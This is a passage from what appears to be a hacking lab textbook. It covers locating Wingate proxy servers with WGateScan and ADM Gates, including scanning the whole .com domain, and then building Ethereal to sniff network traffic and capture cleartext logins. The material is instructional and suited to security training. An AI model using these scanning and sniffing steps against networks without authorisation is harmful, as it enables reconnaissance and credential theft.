

Enter the target hostname or IP address. Enter the IP address range. Accept the default *Scan in port 23.* Select *Try to open the port only.* Click **Scan**.



WGateScan will locate any Wingate servers within the IP range set.



In this example, one Wingate server was located at 172.16.1.40.

**\*Note:** From this point, the attacker will attempt to compromise the security of the server by seeking specific exploits for Wingate servers. The newer versions of Wingate allow the server to use the Windows users for the Wingate server user list. What this means for the attacker is if the attacker has already compromised one account on the server, he or she can now log into the Wingate machine as that user.

To locate Wingate serves via ADM Gates:

- From the Linux directory containing the compressed ADM Gates file type **tar –zxvf ADMgates-v0.2.tgz**.
- The files will uncompress into a new directory named **ADMgates**.
- Change to the new directory by typing **cd ADMgates** and pressing **Enter**.
- Install ADM Gates by typing **./install**.



The ADM Gates application will install.



In this example, ADM Gates is used to scan the entire .com domain by typing: ./ADMgates com

**\*Note:** As you might imagine you could read this entire book a million times before a scan of the entire .com domain would complete; the reality is at a minimum your ISP would cut you off before completion because the government is picky about people scanning its computers and has no problem letting your ISP know about it when it occurs.



In the next example ADM Gates is used to scan a specific server (spiveytech.com).

**\*Note:** The spiveytech.com domain has no Wingate server installed; this is to show the syntax of how to scan a specific machine.



**\*Note:** Both the WGateScan and ADM Gate scanners are effective at locating Wingate servers. The noticeable difference is that the WGateScan is set to specific IP ranges whereas the ADM Gate scanner is capable of scanning an entire domain (.com, .edu, .net, etc.).

# *Chapter 5* **Sniffing Traffic**

# **Lab 41: Packet Capture — Sniffer**

### *Exploit Data from Network Traffic: Ethereal*

#### **Prerequisites:** WinPcap

**Countermeasures:** Encryption, various sniffer detector applications

**Description:** Ethereal is an excellent sniffer program that allows the capturing of network packets as they traverse the network to allow the user to look "inside" the packets themselves for information about the sender and/or receiver. Information that can be useful to an attacker includes the following:

- **II** IP addresses
- Hostnames
- **Routes**
- Data (much data is sent in clear text; including File Transfer Protocol (FTP), Telnet, e-mails, etc.).
- **Protocol information**

By capturing packets on the network an attacker can better structure his or her attack or glean important information from the data collected. Please remember that all Linux commands are *case sensitive*.

- **\*Note:** Ethereal will be referenced throughout the remainder of this book to verify the results of other labs. Learning how to read the internal workings of captured packets gives an attacker (or security professional) a keen advantage instead of just depending on logs for review. If an attacker can alter the data stream, the logs will represent the altered data.
	- **Procedure:** Install the Ethereal application from either the accompanying CD or after downloading it from **http://www.ethereal.com**. If you are installing Ethereal on a Windows computer, you will also need to install the **WinPcap** packet capture library (also available on the CD or the Ethereal Web site).

*To Install Ethereal on a Red Hat Linux Computer:*

- From the Linux directory containing the compressed Ethereal file, type **tar –zxvf ethereal-0.10.13.tar.gz**.
- $\blacksquare$  The contents of the compressed file will be installed to a new directory named **ethereal-0.10-13**.
- Change to that directory by typing **cd ethereal-0.10.13** and press **Enter**.
- The contents must now be compiled to the specific machine it is on by typing **./configure**.



The Ethereal code will now compile.

**\*Note:** Be patient with this step. Depending on your computer this process can take 10 to 20 minutes.



The next step is to type the **make** command, which will create the Ethereal executable file.



The executable is now created.



Now that the Ethereal executable has been created, start the application by typing:

#### ./ethereal

and pressing **Enter**.



The Ethereal application will now start.

**\*Note:** Although it is not much to look at right now, this will quickly change. Also, if you have any problems in configuring or making the executable, please read the **README** and **INSTALL** files that come with the program. Many times the problem is simply that there are incorrect versions either mixed or installed on the computer.



To demonstrate the capabilities of Ethereal click **Capture**, then **Options**.



From the **Options** screen ensure that the correct interface is chosen, select **Enable network name resolution**, and then click **Start**.



A Capture window will now appear identifying the protocols available for capture, the number of packets for each protocol captured, and the percentage of overall capture for each protocol.



In this example, I opened an Internet connection to Google and hit the refresh button a few times to generate some traffic.

I then initiated an FTP connection to another virtual machine and logged in normally.



I then clicked the **Stop** button.

**\*Note:** Keep in mind that the traffic you see is connected to a network hub, and you will be able to see all traffic going through that hub to all other computers on that hub. If, however, the network link you are using is connected to a switch, you will only be able to see traffic specifically destined to/from your connection. There is a way to "sniff" traffic on a switch to show all traffic to specific or every computer on a switch, which will be covered in Chapter 9.



The captured data screen appears. The items listed are as follows:

- The Packets are numbered (No.).
- *Time* the packet was captured after the Start button was clicked.
- The *Source* of the packet.
- The *Destination* of the packet.
- The *Protocol* of the captured packet.
- The purpose (*Info*) of the packet.

The small gray area below the packets can be expanded by dragging the bar up and down. This area identifies the technical specifics of each packet.

The bottom section of the screen shows the data of the packets captured. This is an important area for viewing the packets.



Click on the **Protocol** column to sort the results based on the packets captured.

